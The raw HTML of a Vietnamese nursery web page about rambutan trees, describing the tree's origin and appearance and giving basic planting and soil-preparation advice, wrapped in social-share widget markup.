	<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='http://cayxanhbinhlong.com/mua-ban-cay-chom-chom/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Chia sẻ</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fcayxanhbinhlong.com%2Fmua-ban-cay-chom-chom%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fmua-ban-cay-chom-chom%2F&title=Mua%20b%C3%A1n%20c%C3%A2y%20ch%C3%B4m%20ch%C3%B4m%20c%C3%B4ng%20tr%C3%ACnh" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="http://cayxanhbinhlong.com/mua-ban-cay-chom-chom/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_pinterest_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Mua%20b%C3%A1n%20c%C3%A2y%20ch%C3%B4m%20ch%C3%B4m%20c%C3%B4ng%20tr%C3%ACnh&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fmua-ban-cay-chom-chom%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Blogger Post" class="heateor_sss_button_blogger_post" href="https://www.blogger.com/blog_this.pyra?t&u=http%3A%2F%2Fcayxanhbinhlong.com%2Fmua-ban-cay-chom-chom%2F&l&n=Mua%20b%C3%A1n%20c%C3%A2y%20ch%C3%B4m%20ch%C3%B4m%20c%C3%B4ng%20tr%C3%ACnh" title="Blogger Post" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_Blogger_Post_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Blogger_Post" style="background-color:#535353;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path stroke="#fff" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" fill="none" d="M12.393 6.112h4.367c1.61.19 3.96 1.572 4.824 3.41.238.515.363.594.56 2.12.106.786.16 1.367.51 1.69.495.45 2.333.147 2.696.43l.277.22.166.343.06.277-.04 5.048c-.02 3.43-2.81 6.238-6.244 6.238h-7.177c-3.436 0-6.244-2.81-6.244-6.238v-7.29c-.003-3.434 2.806-6.248 6.242-6.248z"/><path fill="none" stroke="#fff" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="1.5" d="M12.47 11.22h3.464c.66 0 1.195.534 1.195 1.188 0 .653-.538 1.195-1.198 1.195H12.47c-.66 0-1.194-.542-1.194-1.195 0-.654.535-1.19 1.195-1.19zm0 7.15h7.038c.654 0 1.19.534 1.19 1.188 0 .646-.535 1.188-1.19 1.188H12.47c-.66 0-1.194-.54-1.194-1.188 0-.654.535-1.19 1.195-1.19z"/></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="http://cayxanhbinhlong.com/mua-ban-cay-chom-chom/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:27px;height:27px;border-radius:20px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'http://cayxanhbinhlong.com/mua-ban-cay-chom-chom/', 'Mua%20b%C3%A1n%20c%C3%A2y%20ch%C3%B4m%20ch%C3%B4m%20c%C3%B4ng%20tr%C3%ACnh', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:27px;height:27px;border-radius:20px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p>Trên thị trường cây ăn trái hiện nay, có khá nhiều nơi cung cấp <a href="http://cayxanhbinhlong.com/cay-chom-chom/">cây chôm chôm</a> vì đây là giống cây khá được ưa chuộng. Bởi lẽ mỗi khi đến mùa chôm chôm chín là một màu đỏ rực trong sân vườn bởi từng chùm chôm chôm thơm ngon và xanh ươm của lá.</p>
<p style="text-align: center;"><img class="aligncenter wp-image-5741 size-full" src="http://cayxanhbinhlong.com/wp-content/uploads/2022/07/hinh-anh-chum-chom-chom-min.jpg" alt="mua-ban-cay-chom-chom" width="600" height="450" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2022/07/hinh-anh-chum-chom-chom-min.jpg 600w, http://cayxanhbinhlong.com/wp-content/uploads/2022/07/hinh-anh-chum-chom-chom-min-533x400.jpg 533w, http://cayxanhbinhlong.com/wp-content/uploads/2022/07/hinh-anh-chum-chom-chom-min-510x383.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Cây chôm chôm thái đặc trưng bởi hương vị thơm ngon và giàu chất dinh dưỡng. Được coi là một vị thuốc quý chữa bệnh hiệu quả trong dân gian. Vậy đặc điểm của cây như thế nào? Cách trồng ra sao? Những công dụng mà quả chôm chôm mang lại là gì? Có thể bạn chưa biết nên hãy tham khảo bài viết sau.</p>
<h2>Giới thiệu khái quát về cây chôm chôm</h2>
<p>Có nguồn gốc từ Malaysia và Indonesia, là đặc sản của người dân địa phương nơi đây. Diện tích ngày càng được nhân rộng và có mặt khắp thế giới trong đó có Việt Nam bởi vị thơm ngon, ngọt ngào.</p>
<p>Phù hợp với khí hậu Việt Nam bởi chúng là giống cây nhiệt đới, chịu hạn chịu nóng khá tốt.</p>
<p>Cây chôm chôm giống có thân gỗ, với chiều cao tới 10m. Cây với tán lá rậm rạp và phiến lá thuôn, nhọn ở hai đầu và có màu xanh đậm. Hoa có màu xanh hơi đỏ, nở thành từng chùm, hương dịu nhẹ. Đặc biệt, trái chôm chôm có hình dáng độc đáo nhất giống như quả cầu đỏ có lông bao phủ. Vỏ bao bọc phần thịt bên trong màu trắng đục có vị ngọt thanh và sừn sựt của thịt chôm chôm, đảm bảo ăn rồi sẽ nhớ được hương vị đặc trưng này.</p>
<p style="text-align: center;"><img class="aligncenter wp-image-5740" src="http://cayxanhbinhlong.com/wp-content/uploads/2022/07/cay-chom-chom-1-min.jpg" alt="mua-ban-cay-chom-chom" width="600" height="403" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2022/07/cay-chom-chom-1-min.jpg 700w, http://cayxanhbinhlong.com/wp-content/uploads/2022/07/cay-chom-chom-1-min-596x400.jpg 596w, http://cayxanhbinhlong.com/wp-content/uploads/2022/07/cay-chom-chom-1-min-510x342.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h3>Cách trồng cây chôm chôm như thế nào đạt hiệu quả nhất?</h3>
<p>Chôm chôm được biết là giống cây to, có khả năng sinh trưởng tốt và ít bị sâu bệnh hại. Tuy nhiên, có những lưu ý để trồng cây chôm chôm trong vườn bạn đạt năng suất cao nhất:</p>
<p>+ Nhiệt độ trung bình: 22-30 độ</p>
<p>+ Lượng nước: cung cấp đầy đủ độ ẩm cao cây, để đảm bảo cây phát triển tốt nhất.</p>
<p>+ Ánh sáng, gió: là giống cây nhiệt đới, hướng sáng chúng ta nên trồng những nơi thoáng, đủ ánh sáng, gió cho cây.</p>
<p>+ Đất tơi xốp, màu mỡ, thoát nước, đặc biệt sinh trưởng tốt ở những nơi đất cao, không bị nhiễm mặn.</p>
<p>Thường trồng cây cuối mùa xuân đầu mùa hè vì lúc này lượng mưa nhiều hơn nhưng nhiệt độ ấm hơn làm hạt dễ nảy mầm và sinh trưởng thuận lợi hơn.</p>
<p>Cách trồng cây chôm chôm như sau: chúng ta tiến hành xử lý đất bằng phát quang bụi rậm, nhổ cỏ, đào hố rộng, bón vào hố lượng phân chuồng, phân lân khoảng nửa kí, vôi bột khử trùng 1 kí cho sạch đất trước khi gieo trồng.</p>
<p>Chúng ta đặt bầu đất cây con giống vào đúng giữa hố. Điều chỉnh cây con thẳng đứng rồi sau đó lấp đất lại. Cuối cùng, chúng ta dùng tay nén vào đất giúp cho đất chặt hơn quanh cây, rồi tưới nước để cây bén rễ.( Có thể cắm thêm cọc để cây không bị đổ ngã bởi thời thiết).</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:4px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='http://cayxanhbinhlong.com/mua-ban-cay-chom-chom/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fcayxanhbinhlong.com%2Fmua-ban-cay-chom-chom%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Mua%20b%C3%A1n%20c%C3%A2y%20ch%C3%B4m%20ch%C3%B4m%20c%C3%B4ng%20tr%C3%ACnh&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fmua-ban-cay-chom-chom%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="http://reddit.com/submit?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fmua-ban-cay-chom-chom%2F&title=Mua%20b%C3%A1n%20c%C3%A2y%20ch%C3%B4m%20ch%C3%B4m%20c%C3%B4ng%20tr%C3%ACnh" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fmua-ban-cay-chom-chom%2F&title=Mua%20b%C3%A1n%20c%C3%A2y%20ch%C3%B4m%20ch%C3%B4m%20c%C3%B4ng%20tr%C3%ACnh" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="http://cayxanhbinhlong.com/mua-ban-cay-chom-chom/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="MeWe" class="heateor_sss_MeWe" href="https://mewe.com/share?link=http%3A%2F%2Fcayxanhbinhlong.com%2Fmua-ban-cay-chom-chom%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fmua-ban-cay-chom-chom%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Mua%20b%C3%A1n%20c%C3%A2y%20ch%C3%B4m%20ch%C3%B4m%20c%C3%B4ng%20tr%C3%ACnh http%3A%2F%2Fcayxanhbinhlong.com%2Fmua-ban-cay-chom-chom%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="http://cayxanhbinhlong.com/mua-ban-cay-chom-chom/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'http://cayxanhbinhlong.com/mua-ban-cay-chom-chom/', 'Mua%20b%C3%A1n%20c%C3%A2y%20ch%C3%B4m%20ch%C3%B4m%20c%C3%B4ng%20tr%C3%ACnh', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>
	
	</div><!-- .entry-content2 -->



	</div><!-- .article-inner -->
</article><!-- #-5904 -->




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mua-ban-cay-chom-chom/#respond" style="display:none;">Hủy</a></small></h3>			<form action="http://cayxanhbinhlong.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
